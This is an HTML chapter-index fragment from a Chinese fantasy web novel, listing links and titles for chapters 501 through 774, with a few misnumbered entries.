<dd><a href="/1/1351/444267.html" title="第五百零一章 灵武学">第五百零一章 灵武学</a></dd>
<dd><a href="/1/1351/444270.html" title="第五百零二章 再遇">第五百零二章 再遇</a></dd>
<dd><a href="/1/1351/444272.html" title="第五百零三章 宗派遗迹">第五百零三章 宗派遗迹</a></dd>
<dd><a href="/1/1351/444273.html" title="第五百零四章 威慑力">第五百零四章 威慑力</a></dd>
<dd><a href="/1/1351/444275.html" title="第五百零五章 柳白">第五百零五章 柳白</a></dd>
<dd><a href="/1/1351/444277.html" title="第五百零六章 天罡联盟">第五百零六章 天罡联盟</a></dd>
<dd><a href="/1/1351/444279.html" title="第五百零七章 涅盘焚天阵">第五百零七章 涅盘焚天阵</a></dd>
<dd><a href="/1/1351/444281.html" title="第五百零八章 涅盘魔炎">第五百零八章 涅盘魔炎</a></dd>
<dd><a href="/1/1351/444283.html" title="第五百零九章 神秘人">第五百零九章 神秘人</a></dd>
<dd><a href="/1/1351/444285.html" title="第五百一十章 八极宗">第五百一十章 八极宗</a></dd>
<dd><a href="/1/1351/444287.html" title="第五百一十一章 魔龙犬">第五百一十一章 魔龙犬</a></dd>
<dd><a href="/1/1351/444289.html" title="第五百一十二章 掌印，拳印，指洞">第五百一十二章 掌印，拳印，指洞</a></dd>
<dd><a href="/1/1351/444291.html" title="第五百一十三章 磅礴拳意">第五百一十三章 磅礴拳意</a></dd>
<dd><a href="/1/1351/444293.html" title="第五百一十四章 八极拳意">第五百一十四章 八极拳意</a></dd>
<dd><a href="/1/1351/444295.html" title="第五百一十五章 拳意之威">第五百一十五章 拳意之威</a></dd>
<dd><a href="/1/1351/444297.html" title="第五百一十六章 轰翻">第五百一十六章 轰翻</a></dd>
<dd><a href="/1/1351/444299.html" title="第五百一十七章 四玄宗遗迹">第五百一十七章 四玄宗遗迹</a></dd>
<dd><a href="/1/1351/444301.html" title="第五百一十八章 丹场">第五百一十八章 丹场</a></dd>
<dd><a href="/1/1351/444308.html" title="第五百一十九章 丹室">第五百一十九章 丹室</a></dd>
<dd><a href="/1/1351/444310.html" title="第五百二十章 生死转轮丹">第五百二十章 生死转轮丹</a></dd>
<dd><a href="/1/1351/444312.html" title="第五百二十一章 暴狼田震">第五百二十一章 暴狼田震</a></dd>
<dd><a href="/1/1351/444314.html" title="第五百二十二章 小炎战田震">第五百二十二章 小炎战田震</a></dd>
<dd><a href="/1/1351/444316.html" title="第五百二十三章 再遇">第五百二十三章 再遇</a></dd>
<dd><a href="/1/1351/444318.html" title="第五百二十五章 灵武学之斗">第五百二十五章 灵武学之斗</a></dd>
<dd><a href="/1/1351/444319.html" title="第五百二十五章 群雄【上一章章节序出错】">第五百二十五章 群雄【上一章章节序出错】</a></dd>
<dd><a href="/1/1351/444321.html" title="第五百二十六章 青铜大门">第五百二十六章 青铜大门</a></dd>
<dd><a href="/1/1351/444323.html" title="第五百二十七章 动用底牌">第五百二十七章 动用底牌</a></dd>
<dd><a href="/1/1351/444325.html" title="第五百二十八章 召唤远古天鳄">第五百二十八章 召唤远古天鳄</a></dd>
<dd><a href="/1/1351/444327.html" title="第五百二十九章 天鳄之威">第五百二十九章 天鳄之威</a></dd>
<dd><a href="/1/1351/444329.html" title="第五百三十章 杀心">第五百三十章 杀心</a></dd>
<dd><a href="/1/1351/444331.html" title="第五百三十一章 斩杀？">第五百三十一章 斩杀？</a></dd>
<dd><a href="/1/1351/444333.html" title="第五百三十二章 进入青铜大门">第五百三十二章 进入青铜大门</a></dd>
<dd><a href="/1/1351/444335.html" title="第五百三十三章 第一更">第五百三十三章 第一更</a></dd>
<dd><a href="/1/1351/444337.html" title="第五百三十四章 第二更">第五百三十四章 第二更</a></dd>
<dd><a href="/1/1351/444339.html" title="第五百三十五章 第三更">第五百三十五章 第三更</a></dd>
<dd><a href="/1/1351/444341.html" title="第五百三十六章 神秘的青雉">第五百三十六章 神秘的青雉</a></dd>
<dd><a href="/1/1351/444343.html" title="第五百三十七章 青天化龙诀">第五百三十七章 青天化龙诀</a></dd>
<dd><a href="/1/1351/444345.html" title="第五百三十八章 闭关">第五百三十八章 闭关</a></dd>
<dd><a href="/1/1351/444347.html" title="第五百三十九章 第三次涅盘劫">第五百三十九章 第三次涅盘劫</a></dd>
<dd><a href="/1/1351/444349.html" title="第五百四十章 对抗">第五百四十章 对抗</a></dd>
<dd><a href="/1/1351/444351.html" title="第五百四十一章 涅盘火雷珠">第五百四十一章 涅盘火雷珠</a></dd>
<dd><a href="/1/1351/444353.html" title="第五百四十二章 真正的天妖貂">第五百四十二章 真正的天妖貂</a></dd>
<dd><a href="/1/1351/444355.html" title="第五百四十三章 神秘老人">第五百四十三章 神秘老人</a></dd>
<dd><a href="/1/1351/444357.html" title="第五百四十四章 出关">第五百四十四章 出关</a></dd>
<dd><a href="/1/1351/444359.html" title="第五百四十五章 大乾王朝">第五百四十五章 大乾王朝</a></dd>
<dd><a href="/1/1351/444361.html" title="第五百十六章 火将，山将">第五百十六章 火将，山将</a></dd>
<dd><a href="/1/1351/444363.html" title="第五百四十七章 针锋相对">第五百四十七章 针锋相对</a></dd>
<dd><a href="/1/1351/444364.html" title="第五百四十八章 激战">第五百四十八章 激战</a></dd>
<dd><a href="/1/1351/444366.html" title="第五百四十九章 青龙撕天手">第五百四十九章 青龙撕天手</a></dd>
<dd><a href="/1/1351/444369.html" title="第五百五十章 败二将">第五百五十章 败二将</a></dd>
<dd><a href="/1/1351/444371.html" title="第五百五十一章 离去">第五百五十一章 离去</a></dd>
<dd><a href="/1/1351/444373.html" title="第五百五十二章 被盯上了">第五百五十二章 被盯上了</a></dd>
<dd><a href="/1/1351/444374.html" title="第五百五十三章 小貂之力">第五百五十三章 小貂之力</a></dd>
<dd><a href="/1/1351/444376.html" title="第五百五十四章 夜遇">第五百五十四章 夜遇</a></dd>
<dd><a href="/1/1351/444378.html" title="第五百五十五章 苏柔">第五百五十五章 苏柔</a></dd>
<dd><a href="/1/1351/444380.html" title="第五百五十六章 出手">第五百五十六章 出手</a></dd>
<dd><a href="/1/1351/444382.html" title="第五百五十七章 狠手段">第五百五十七章 狠手段</a></dd>
<dd><a href="/1/1351/444384.html" title="第五百五十八章 同行">第五百五十八章 同行</a></dd>
<dd><a href="/1/1351/444386.html" title="第五百五十九章 涅盘碑">第五百五十九章 涅盘碑</a></dd>
<dd><a href="/1/1351/444388.html" title="第五百六十章 涅盘碑测试">第五百六十章 涅盘碑测试</a></dd>
<dd><a href="/1/1351/444390.html" title="第五百六十一章 常凌">第五百六十一章 常凌</a></dd>
<dd><a href="/1/1351/444392.html" title="第五百六十二章 包揽">第五百六十二章 包揽</a></dd>
<dd><a href="/1/1351/444394.html" title="第五百六十三章 万象拍卖会">第五百六十三章 万象拍卖会</a></dd>
<dd><a href="/1/1351/444395.html" title="第五百六十四章 罗通">第五百六十四章 罗通</a></dd>
<dd><a href="/1/1351/444403.html" title="第五百六十五章 强势对碰">第五百六十五章 强势对碰</a></dd>
<dd><a href="/1/1351/444405.html" title="第五百六十六章 青龙指">第五百六十六章 青龙指</a></dd>
<dd><a href="/1/1351/444406.html" title="第五百六十七章 风雨欲来">第五百六十七章 风雨欲来</a></dd>
<dd><a href="/1/1351/444409.html" title="第五百六十八章 四大超级王朝">第五百六十八章 四大超级王朝</a></dd>
<dd><a href="/1/1351/444410.html" title="第五百六十九章 万象拍卖会">第五百六十九章 万象拍卖会</a></dd>
<dd><a href="/1/1351/444412.html" title="第五百七十章 平衡灵果">第五百七十章 平衡灵果</a></dd>
<dd><a href="/1/1351/444414.html" title="第五百七十一章 天荒神牛">第五百七十一章 天荒神牛</a></dd>
<dd><a href="/1/1351/444416.html" title="第五百七十二章 黑龙啸天印">第五百七十二章 黑龙啸天印</a></dd>
<dd><a href="/1/1351/444419.html" title="第五百七十三章 财力比拼">第五百七十三章 财力比拼</a></dd>
<dd><a href="/1/1351/444421.html" title="第五百七十四章 最终归属">第五百七十四章 最终归属</a></dd>
<dd><a href="/1/1351/444423.html" title="第五百七十五章 即将对决">第五百七十五章 即将对决</a></dd>
<dd><a href="/1/1351/444425.html" title="第五百七十六章 百朝大战，开启！">第五百七十六章 百朝大战，开启！</a></dd>
<dd><a href="/1/1351/444427.html" title="第五百七十七章 对决">第五百七十七章 对决</a></dd>
<dd><a href="/1/1351/444429.html" title="第五百七十八章 血战 【两章一起发了。】">第五百七十八章 血战 【两章一起发了。】</a></dd>
<dd><a href="/1/1351/444431.html" title="第五百七十九章 天阶灵宝的威力">第五百七十九章 天阶灵宝的威力</a></dd>
<dd><a href="/1/1351/444433.html" title="第五百八十章 惊天动地">第五百八十章 惊天动地</a></dd>
<dd><a href="/1/1351/444435.html" title="第五百七十九章 夺宝">第五百七十九章 夺宝</a></dd>
<dd><a href="/1/1351/444437.html" title="第五百八十章 败亡">第五百八十章 败亡</a></dd>
<dd><a href="/1/1351/444439.html" title="第五百八十一章 序幕拉开">第五百八十一章 序幕拉开</a></dd>
<dd><a href="/1/1351/444440.html" title="第五百八十二章 死灵将">第五百八十二章 死灵将</a></dd>
<dd><a href="/1/1351/444441.html" title="第五百八十三章 二段封印">第五百八十三章 二段封印</a></dd>
<dd><a href="/1/1351/444442.html" title="第五百八十四章 苏醒">第五百八十四章 苏醒</a></dd>
<dd><a href="/1/1351/444443.html" title="第五百八十五章 赶尽杀绝">第五百八十五章 赶尽杀绝</a></dd>
<dd><a href="/1/1351/444444.html" title="第五百八十六章 实力精进">第五百八十六章 实力精进</a></dd>
<dd><a href="/1/1351/444445.html" title="第五百八十七章 挺进深处">第五百八十七章 挺进深处</a></dd>
<dd><a href="/1/1351/444446.html" title="第五百八十八章 敢不敢">第五百八十八章 敢不敢</a></dd>
<dd><a href="/1/1351/444447.html" title="第五百八十九章 抗">第五百八十九章 抗</a></dd>
<dd><a href="/1/1351/444448.html" title="第五百九十章 地煞联盟">第五百九十章 地煞联盟</a></dd>
<dd><a href="/1/1351/444449.html" title="第五百九十一章 对头">第五百九十一章 对头</a></dd>
<dd><a href="/1/1351/444450.html" title="第五百九十二章 找上门来">第五百九十二章 找上门来</a></dd>
<dd><a href="/1/1351/444451.html" title="第五百九十三章 萧山">第五百九十三章 萧山</a></dd>
<dd><a href="/1/1351/444452.html" title="第五百九十四章 龙灵战朱厌">第五百九十四章 龙灵战朱厌</a></dd>
<dd><a href="/1/1351/444453.html" title="第五百九十五章 横扫">第五百九十五章 横扫</a></dd>
<dd><a href="/1/1351/444454.html" title="第五百九十六章 再遇">第五百九十六章 再遇</a></dd>
<dd><a href="/1/1351/444455.html" title="第五百九十七章 蓝樱">第五百九十七章 蓝樱</a></dd>
<dd><a href="/1/1351/444456.html" title="第五百九十八章 七大超级宗派">第五百九十八章 七大超级宗派</a></dd>
<dd><a href="/1/1351/444457.html" title="第五百九十九章 合作">第五百九十九章 合作</a></dd>
<dd><a href="/1/1351/444458.html" title="第六百章 应战">第六百章 应战</a></dd>
<dd><a href="/1/1351/444459.html" title="第六百零一章 宋家三魔">第六百零一章 宋家三魔</a></dd>
<dd><a href="/1/1351/444460.html" title="第六百零二章 怪异之举">第六百零二章 怪异之举</a></dd>
<dd><a href="/1/1351/444461.html" title="第六百零三章 变态啊">第六百零三章 变态啊</a></dd>
<dd><a href="/1/1351/444462.html" title="第六百零四章 四元涅盘境">第六百零四章 四元涅盘境</a></dd>
<dd><a href="/1/1351/444463.html" title="第六百零五章 饕鬄凶灵">第六百零五章 饕鬄凶灵</a></dd>
<dd><a href="/1/1351/444464.html" title="第六百零六章 吞食与吞噬">第六百零六章 吞食与吞噬</a></dd>
<dd><a href="/1/1351/444465.html" title="第六百零七章 胜负">第六百零七章 胜负</a></dd>
<dd><a href="/1/1351/444466.html" title="第六百零八章 你还有力量么？">第六百零八章 你还有力量么？</a></dd>
<dd><a href="/1/1351/444467.html" title="第六百零九章 惨">第六百零九章 惨</a></dd>
<dd><a href="/1/1351/444468.html" title="第六百一十章 秦天">第六百一十章 秦天</a></dd>
<dd><a href="/1/1351/444469.html" title="第六百一十一章 百朝山开">第六百一十一章 百朝山开</a></dd>
<dd><a href="/1/1351/444470.html" title="第六百一十二章 上山">第六百一十二章 上山</a></dd>
<dd><a href="/1/1351/444471.html" title="第六百一十三章 八大超级宗派">第六百一十三章 八大超级宗派</a></dd>
<dd><a href="/1/1351/444472.html" title="第六百一十四章 熟面孔">第六百一十四章 熟面孔</a></dd>
<dd><a href="/1/1351/444473.html" title="第六百一十五章 涅盘金榜之战">第六百一十五章 涅盘金榜之战</a></dd>
<dd><a href="/1/1351/444474.html" title="第六百一十六章 合作">第六百一十六章 合作</a></dd>
<dd><a href="/1/1351/444475.html" title="第六百一十七章 再战林琅天">第六百一十七章 再战林琅天</a></dd>
<dd><a href="/1/1351/444476.html" title="第六百一十八章 聚武灵">第六百一十八章 聚武灵</a></dd>
<dd><a href="/1/1351/444477.html" title="第六百一十九章 手段尽施">第六百一十九章 手段尽施</a></dd>
<dd><a href="/1/1351/444478.html" title="第六百二十章 不动青龙钟贴子管理">第六百二十章 不动青龙钟贴子管理</a></dd>
<dd><a href="/1/1351/444479.html" title="第六百二十一章 暴力">第六百二十一章 暴力</a></dd>
<dd><a href="/1/1351/444480.html" title="第六百二十二章 斩杀林琅天">第六百二十二章 斩杀林琅天</a></dd>
<dd><a href="/1/1351/444481.html" title="第六百二十三章 斩尽杀绝">第六百二十三章 斩尽杀绝</a></dd>
<dd><a href="/1/1351/444482.html" title="第六百二十四章 争夺空间">第六百二十四章 争夺空间</a></dd>
<dd><a href="/1/1351/444483.html" title="第六百二十五章 曹羽">第六百二十五章 曹羽</a></dd>
<dd><a href="/1/1351/444484.html" title="第六百二十六章 出手">第六百二十六章 出手</a></dd>
<dd><a href="/1/1351/444485.html" title="第六百二十七章 底牌尽出">第六百二十七章 底牌尽出</a></dd>
<dd><a href="/1/1351/444486.html" title="第六百二十八章 叠加">第六百二十八章 叠加</a></dd>
<dd><a href="/1/1351/444487.html" title="第六百二十九章 三劫叠加">第六百二十九章 三劫叠加</a></dd>
<dd><a href="/1/1351/444488.html" title="第六百三十章 雷劫憾阵">第六百三十章 雷劫憾阵</a></dd>
<dd><a href="/1/1351/444489.html" title="第六百三十一章 解困">第六百三十一章 解困</a></dd>
<dd><a href="/1/1351/444490.html" title="第六百三十二章 再见绫清竹？">第六百三十二章 再见绫清竹？</a></dd>
<dd><a href="/1/1351/444491.html" title="第六百三十三章 四年">第六百三十三章 四年</a></dd>
<dd><a href="/1/1351/444492.html" title="第六百三十四章 来历">第六百三十四章 来历</a></dd>
<dd><a href="/1/1351/444493.html" title="第六百三十五章 挑选宗派">第六百三十五章 挑选宗派</a></dd>
<dd><a href="/1/1351/444494.html" title="第六百三十六章 加入道宗">第六百三十六章 加入道宗</a></dd>
<dd><a href="/1/1351/444495.html" title="第六百三十七章 百朝大战落幕">第六百三十七章 百朝大战落幕</a></dd>
<dd><a href="/1/1351/444496.html" title="第六百三十八章 震撼大炎">第六百三十八章 震撼大炎</a></dd>
<dd><a href="/1/1351/444497.html" title="第六百三十九章 道域，道宗！">第六百三十九章 道域，道宗！</a></dd>
<dd><a href="/1/1351/444498.html" title="第六百四十章 四大奇经">第六百四十章 四大奇经</a></dd>
<dd><a href="/1/1351/444499.html" title="第六百四十一章">第六百四十一章</a></dd>
<dd><a href="/1/1351/444500.html" title="第六百四十二章 赏赐">第六百四十二章 赏赐</a></dd>
<dd><a href="/1/1351/444501.html" title="第六百四十三章 指教">第六百四十三章 指教</a></dd>
<dd><a href="/1/1351/444502.html" title="第六百四十四章 交手">第六百四十四章 交手</a></dd>
<dd><a href="/1/1351/444503.html" title="第六百四十五章 荒刀">第六百四十五章 荒刀</a></dd>
<dd><a href="/1/1351/444504.html" title="第六百四十六章">第六百四十六章</a></dd>
<dd><a href="/1/1351/444505.html" title="第六百四十七章 涅盘金气">第六百四十七章 涅盘金气</a></dd>
<dd><a href="/1/1351/444506.html" title="第六百四十八章 丹河之底">第六百四十八章 丹河之底</a></dd>
<dd><a href="/1/1351/444507.html" title="第六百四十九章 动静">第六百四十九章 动静</a></dd>
<dd><a href="/1/1351/444508.html" title="第六百五十章 轰动">第六百五十章 轰动</a></dd>
<dd><a href="/1/1351/444511.html" title="第六百五十一章 龙元轮">第六百五十一章 龙元轮</a></dd>
<dd><a href="/1/1351/444514.html" title="第六百五十二章 五元涅盘劫">第六百五十二章 五元涅盘劫</a></dd>
<dd><a href="/1/1351/444516.html" title="第六百五十三章 破河而出">第六百五十三章 破河而出</a></dd>
<dd><a href="/1/1351/444517.html" title="第六百五十四章 亲传大弟子">第六百五十四章 亲传大弟子</a></dd>
<dd><a href="/1/1351/444519.html" title="第五百五十五章 蒋浩的阻拦">第五百五十五章 蒋浩的阻拦</a></dd>
<dd><a href="/1/1351/444521.html" title="第五百五十六章 武学殿">第五百五十六章 武学殿</a></dd>
<dd><a href="/1/1351/444523.html" title="第六百五十七章 荒决">第六百五十七章 荒决</a></dd>
<dd><a href="/1/1351/444526.html" title="第六百五十八章 荒石">第六百五十八章 荒石</a></dd>
<dd><a href="/1/1351/444533.html" title="第六百五十九章 凝聚荒种">第六百五十九章 凝聚荒种</a></dd>
<dd><a href="/1/1351/444535.html" title="第六百六十章 四座石碑">第六百六十章 四座石碑</a></dd>
<dd><a href="/1/1351/444537.html" title="第六百六十一章 荒芜妖眼">第六百六十一章 荒芜妖眼</a></dd>
<dd><a href="/1/1351/444539.html" title="第六百六十二章 荒">第六百六十二章 荒</a></dd>
<dd><a href="/1/1351/444542.html" title="第六百六十三章 成功与否？">第六百六十三章 成功与否？</a></dd>
<dd><a href="/1/1351/444544.html" title="第六百六十四章 月比">第六百六十四章 月比</a></dd>
<dd><a href="/1/1351/444546.html" title="第六百六十五章 激斗蒋浩">第六百六十五章 激斗蒋浩</a></dd>
<dd><a href="/1/1351/444548.html" title="第六百六十六章 大星罡拳">第六百六十六章 大星罡拳</a></dd>
<dd><a href="/1/1351/444550.html" title="第六百六十七章 妖眼之力">第六百六十七章 妖眼之力</a></dd>
<dd><a href="/1/1351/444552.html" title="第六百六十八章 第五位亲传大弟子">第六百六十八章 第五位亲传大弟子</a></dd>
<dd><a href="/1/1351/444554.html" title="第六百六十九章 月谈">第六百六十九章 月谈</a></dd>
<dd><a href="/1/1351/444556.html" title="第六百七十章 宁静">第六百七十章 宁静</a></dd>
<dd><a href="/1/1351/444558.html" title="第六百七十一章 出宗">第六百七十一章 出宗</a></dd>
<dd><a href="/1/1351/444560.html" title="第六百七十二章 血岩地">第六百七十二章 血岩地</a></dd>
<dd><a href="/1/1351/444563.html" title="第六百七十三章 仙元古树">第六百七十三章 仙元古树</a></dd>
<dd><a href="/1/1351/444565.html" title="第六百七十四章 猿王">第六百七十四章 猿王</a></dd>
<dd><a href="/1/1351/444566.html" title="第六百七十五章 斗猿王">第六百七十五章 斗猿王</a></dd>
<dd><a href="/1/1351/444568.html" title="第六百七十六章 斩杀">第六百七十六章 斩杀</a></dd>
<dd><a href="/1/1351/444570.html" title="第六百七十七章 动静">第六百七十七章 动静</a></dd>
<dd><a href="/1/1351/444572.html" title="第六百七十八章 不妙">第六百七十八章 不妙</a></dd>
<dd><a href="/1/1351/444574.html" title="第六百七十九章 麻烦的局面">第六百七十九章 麻烦的局面</a></dd>
<dd><a href="/1/1351/444879.html" title="第六百八十章 激斗屠夫">第六百八十章 激斗屠夫</a></dd>
<dd><a href="/1/1351/444880.html" title="第六百八十一章 荒兽之灵">第六百八十一章 荒兽之灵</a></dd>
<dd><a href="/1/1351/444881.html" title="第六百八十二章 撤退">第六百八十二章 撤退</a></dd>
<dd><a href="/1/1351/444882.html" title="第六百八十三章 无相菩提音">第六百八十三章 无相菩提音</a></dd>
<dd><a href="/1/1351/444883.html" title="第六百八十四章 救人">第六百八十四章 救人</a></dd>
<dd><a href="/1/1351/444884.html" title="第六百八十五章 恩怨">第六百八十五章 恩怨</a></dd>
<dd><a href="/1/1351/444885.html" title="第六百八十六章 血斗">第六百八十六章 血斗</a></dd>
<dd><a href="/1/1351/444886.html" title="第六百八十七章 吞噬仙元古果">第六百八十七章 吞噬仙元古果</a></dd>
<dd><a href="/1/1351/444887.html" title="第六百八十八章 斩杀苏雷">第六百八十八章 斩杀苏雷</a></dd>
<dd><a href="/1/1351/444888.html" title="第六百八十九章 魔元咒体">第六百八十九章 魔元咒体</a></dd>
<dd><a href="/1/1351/444889.html" title="第六百九十章 重伤">第六百九十章 重伤</a></dd>
<dd><a href="/1/1351/444890.html" title="第六百九十一章 休养">第六百九十一章 休养</a></dd>
<dd><a href="/1/1351/444892.html" title="第六百九十二章 应笑笑，青叶">第六百九十二章 应笑笑，青叶</a></dd>
<dd><a href="/1/1351/444893.html" title="第六百九十三章 道宗掌教">第六百九十三章 道宗掌教</a></dd>
<dd><a href="/1/1351/444895.html" title="第六百九十四章 锁灵阵">第六百九十四章 锁灵阵</a></dd>
<dd><a href="/1/1351/444901.html" title="第六百九十五章 再渡双劫">第六百九十五章 再渡双劫</a></dd>
<dd><a href="/1/1351/444903.html" title="第六百九十六章 大荒芜碑">第六百九十六章 大荒芜碑</a></dd>
<dd><a href="/1/1351/444905.html" title="第六百九十七章 波动">第六百九十七章 波动</a></dd>
<dd><a href="/1/1351/444907.html" title="第六百九十八章 荒芜">第六百九十八章 荒芜</a></dd>
<dd><a href="/1/1351/444909.html" title="第六百九十九章 你病了">第六百九十九章 你病了</a></dd>
<dd><a href="/1/1351/444911.html" title="第七百章 破局">第七百章 破局</a></dd>
<dd><a href="/1/1351/444913.html" title="第七百零一章 未知生物">第七百零一章 未知生物</a></dd>
<dd><a href="/1/1351/444915.html" title="第七百零二章 参悟大荒芜经">第七百零二章 参悟大荒芜经</a></dd>
<dd><a href="/1/1351/444917.html" title="第七百零三章 成功">第七百零三章 成功</a></dd>
<dd><a href="/1/1351/444919.html" title="第七百零四章 拜山">第七百零四章 拜山</a></dd>
<dd><a href="/1/1351/444921.html" title="第七百零五章 洪崖洞">第七百零五章 洪崖洞</a></dd>
<dd><a href="/1/1351/444923.html" title="第七百零六章 暴力">第七百零六章 暴力</a></dd>
<dd><a href="/1/1351/444925.html" title="第七百零七章 洪崖洞经">第七百零七章 洪崖洞经</a></dd>
<dd><a href="/1/1351/444927.html" title="第七百零八章 强化的大荒囚天手">第七百零八章 强化的大荒囚天手</a></dd>
<dd><a href="/1/1351/444929.html" title="第七百零九章 弹琴的少女">第七百零九章 弹琴的少女</a></dd>
<dd><a href="/1/1351/444931.html" title="第七百一十章 王阎">第七百一十章 王阎</a></dd>
<dd><a href="/1/1351/444933.html" title="第七百一十一章 对恃">第七百一十一章 对恃</a></dd>
<dd><a href="/1/1351/444936.html" title="第七百一十二章 殿试开始">第七百一十二章 殿试开始</a></dd>
<dd><a href="/1/1351/444938.html" title="第七百一十三章 对战应欢欢">第七百一十三章 对战应欢欢</a></dd>
<dd><a href="/1/1351/444940.html" title="第七百一十四章 对手">第七百一十四章 对手</a></dd>
<dd><a href="/1/1351/444943.html" title="第七百一十五章 顶尖交锋">第七百一十五章 顶尖交锋</a></dd>
<dd><a href="/1/1351/444945.html" title="第七百一十六章 激战">第七百一十六章 激战</a></dd>
<dd><a href="/1/1351/444947.html" title="第七百一十七章 地龙封神印">第七百一十七章 地龙封神印</a></dd>
<dd><a href="/1/1351/444949.html" title="第七百一十八章 龙翼">第七百一十八章 龙翼</a></dd>
<dd><a href="/1/1351/444951.html" title="第七百一十九章 最顶尖的较量">第七百一十九章 最顶尖的较量</a></dd>
<dd><a href="/1/1351/444953.html" title="第七百二十章 王阎对应笑笑">第七百二十章 王阎对应笑笑</a></dd>
<dd><a href="/1/1351/444956.html" title="第七百二十一章 天皇经的对碰">第七百二十一章 天皇经的对碰</a></dd>
<dd><a href="/1/1351/445028.html" title="第七百二十二章 出手">第七百二十二章 出手</a></dd>
<dd><a href="/1/1351/445030.html" title="第七百二十三章 龙争虎斗">第七百二十三章 龙争虎斗</a></dd>
<dd><a href="/1/1351/445032.html" title="第七百二十四章 黑魔鉴VS大荒芜经">第七百二十四章 黑魔鉴VS大荒芜经</a></dd>
<dd><a href="/1/1351/445034.html" title="第七百二十五章 惨烈">第七百二十五章 惨烈</a></dd>
<dd><a href="/1/1351/445036.html" title="第七百二十六章 胜败">第七百二十六章 胜败</a></dd>
<dd><a href="/1/1351/445038.html" title="第七百二十七章 指挥权归属">第七百二十七章 指挥权归属</a></dd>
<dd><a href="/1/1351/445040.html" title="第七百二十八章 选宝">第七百二十八章 选宝</a></dd>
<dd><a href="/1/1351/445042.html" title="七月，疯魔！">七月，疯魔！</a></dd>
<dd><a href="/1/1351/445044.html" title="第七百二十九章 静止之牌 【第三更！】">第七百二十九章 静止之牌 【第三更！】</a></dd>
<dd><a href="/1/1351/445046.html" title="第七百三十章 妖灵烙印的动静【第四更！】">第七百三十章 妖灵烙印的动静【第四更！】</a></dd>
<dd><a href="/1/1351/445048.html" title="第七百三十一章 借琴【第五更！】">第七百三十一章 借琴【第五更！】</a></dd>
<dd><a href="/1/1351/445050.html" title="第七百三十二章 三人再聚【第六更！】">第七百三十二章 三人再聚【第六更！】</a></dd>
<dd><a href="/1/1351/445052.html" title="第七百三十三章 地心孕神涎【第七更！】">第七百三十三章 地心孕神涎【第七更！】</a></dd>
<dd><a href="/1/1351/445054.html" title="第七百三十四章 魔音山【第八更！】">第七百三十四章 魔音山【第八更！】</a></dd>
<dd><a href="/1/1351/445056.html" title="第七百三十五章 突来之人【第九更！】">第七百三十五章 突来之人【第九更！】</a></dd>
<dd><a href="/1/1351/445058.html" title="第七百三十六章 变故 【第十更！】">第七百三十六章 变故 【第十更！】</a></dd>
<dd><a href="/1/1351/445060.html" title="第七百三十七章 局势转变">第七百三十七章 局势转变</a></dd>
<dd><a href="/1/1351/445062.html" title="第七百三十八章 不过如此">第七百三十八章 不过如此</a></dd>
<dd><a href="/1/1351/445064.html" title="第七百三十九章 斩草除根">第七百三十九章 斩草除根</a></dd>
<dd><a href="/1/1351/445066.html" title="第七百四十章 天妖貂的力量">第七百四十章 天妖貂的力量</a></dd>
<dd><a href="/1/1351/445067.html" title="第七百四十一章 收获颇丰">第七百四十一章 收获颇丰</a></dd>
<dd><a href="/1/1351/445070.html" title="第七百四十二章 斗法">第七百四十二章 斗法</a></dd>
<dd><a href="/1/1351/445072.html" title="第七百四十三章 抹除">第七百四十三章 抹除</a></dd>
<dd><a href="/1/1351/445074.html" title="第七百四十四章 破丹孕神">第七百四十四章 破丹孕神</a></dd>
<dd><a href="/1/1351/445076.html" title="第七百四十五章 实力大涨">第七百四十五章 实力大涨</a></dd>
<dd><a href="/1/1351/445078.html" title="第七百四十六章 轮回者">第七百四十六章 轮回者</a></dd>
<dd><a href="/1/1351/445080.html" title="第七百四十七章 回宗">第七百四十七章 回宗</a></dd>
<dd><a href="/1/1351/445082.html" title="第七百四十八章 谈话">第七百四十八章 谈话</a></dd>
<dd><a href="/1/1351/445084.html" title="第七百四十九章 可还记得">第七百四十九章 可还记得</a></dd>
<dd><a href="/1/1351/445086.html" title="第七百五十章 动身">第七百五十章 动身</a></dd>
<dd><a href="/1/1351/445088.html" title="第七百五十一章 异魔城">第七百五十一章 异魔城</a></dd>
<dd><a href="/1/1351/445090.html" title="第七百五十二章 冲突">第七百五十二章 冲突</a></dd>
<dd><a href="/1/1351/445092.html" title="第七百五十三章 如鹰如隼">第七百五十三章 如鹰如隼</a></dd>
<dd><a href="/1/1351/445094.html" title="第七百五十四章 滑稽的交手">第七百五十四章 滑稽的交手</a></dd>
<dd><a href="/1/1351/445096.html" title="第七百五十五章 认识一下">第七百五十五章 认识一下</a></dd>
<dd><a href="/1/1351/445098.html" title="第七百五十六章 五年后的见面">第七百五十六章 五年后的见面</a></dd>
<dd><a href="/1/1351/445100.html" title="第七百五十七章 想死？">第七百五十七章 想死？</a></dd>
<dd><a href="/1/1351/445102.html" title="第七百五十八章 焚天古藏">第七百五十八章 焚天古藏</a></dd>
<dd><a href="/1/1351/445104.html" title="第七百五十九章 妖孽云集">第七百五十九章 妖孽云集</a></dd>
<dd><a href="/1/1351/445105.html" title="第七百六十章 针锋相对">第七百六十章 针锋相对</a></dd>
<dd><a href="/1/1351/445107.html" title="第七百六十一章 异魔域，开启">第七百六十一章 异魔域，开启</a></dd>
<dd><a href="/1/1351/445109.html" title="第七百六十二章 生玄骨珠">第七百六十二章 生玄骨珠</a></dd>
<dd><a href="/1/1351/445111.html" title="第七百六十三章 变故">第七百六十三章 变故</a></dd>
<dd><a href="/1/1351/445113.html" title="第七百六十四章 苦战魔尸">第七百六十四章 苦战魔尸</a></dd>
<dd><a href="/1/1351/445115.html" title="第七百六十五章 操控魔尸">第七百六十五章 操控魔尸</a></dd>
<dd><a href="/1/1351/445117.html" title="第七百六十六章 骚扰">第七百六十六章 骚扰</a></dd>
<dd><a href="/1/1351/445119.html" title="第七百六十七章 古藏信息">第七百六十七章 古藏信息</a></dd>
<dd><a href="/1/1351/445122.html" title="第七百六十八章 赶往古藏">第七百六十八章 赶往古藏</a></dd>
<dd><a href="/1/1351/445124.html" title="第七百六十九章 借刀杀人">第七百六十九章 借刀杀人</a></dd>
<dd><a href="/1/1351/445126.html" title="第七百七十章 兄妹相见">第七百七十章 兄妹相见</a></dd>
<dd><a href="/1/1351/445128.html" title="第七百七十一章 青檀">第七百七十一章 青檀</a></dd>
<dd><a href="/1/1351/445130.html" title="第七百七十二章 战书">第七百七十二章 战书</a></dd>
<dd><a href="/1/1351/445132.html" title="第七百七十三章 激战雷千">第七百七十三章 激战雷千</a></dd>
<dd><a href="/1/1351/445134.html" title="第七百七十四章 雷帝典">第七百七十四章 雷帝典</a></dd>
